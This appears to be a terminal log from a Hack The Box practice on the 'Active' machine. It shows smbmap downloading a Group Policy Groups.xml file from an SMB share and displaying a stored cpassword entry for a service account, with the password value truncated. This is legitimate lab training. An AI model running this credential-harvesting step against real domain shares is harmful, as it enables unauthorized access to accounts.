 192.168.1.15
10.10.14.10
10.10.10.100 - Active
❯ smbmap -H 10.10.10.100 --no-banner --download Replication/active.htb/policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/Machine/P
references/Groups/Groups.xml
[\] Checking for open ports...
[|] Checking for open ports...
[/] Checking for open ports...
[-] Checking for open ports...
[\] Checking for open ports...
[|] Checking for open ports...
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] Starting download: Replication\active.htb\policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.
xml (533 bytes)
[+] File output to: /home/al3j0/Documents/HackTheBox/Windows/Active/content/10.10.10.100-Replication_active.htb_policies_{31B2F3
40-016D-11D2-945F-00C04FB984F9}_Machine_Preferences_Groups_Groups.xml
[*] Closed 1 connections
❯ ls
10.10.10.100-Replication_active.htb_policies_{31B2F340-016D-11D2-945F-00C04FB984F9}_Machine_Preferences_Groups_Groups.xml
hash
❯ mv 10.10.10.100-Replication_active.htb_policies_\{31B2F340-016D-11D2-945F-00C04FB984F9\}_Machine_Preferences_Groups_Groups.xml
Groups.xml
❯ ncat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC
_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" ful
lName="" description="" cpassword="ed Q" chang
eLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
VPN - root's tasks
Reconnaissance - Enumeration